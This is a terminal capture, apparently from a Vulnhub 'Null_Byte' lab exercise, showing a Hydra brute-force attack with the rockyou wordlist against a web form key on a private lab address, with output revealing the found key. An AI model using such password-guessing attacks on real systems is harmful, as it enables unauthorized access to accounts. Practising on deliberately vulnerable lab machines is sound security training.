 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Null_Byte]
└─$ hydra 10.0.2.17 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -P /usr/share/wordlists/rockyou.txt -la
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-15 05:52:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.17:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4437.00 tries/min, 4437 tries in 00:01h, 14339961 to do in 53:52h, 16 active
[STATUS] 4491.67 tries/min, 13475 tries in 00:03h, 14330923 to do in 53:11h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[80][http-post-form] host: 10.0.2.17   login: a   password: elite
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-15 05:58:00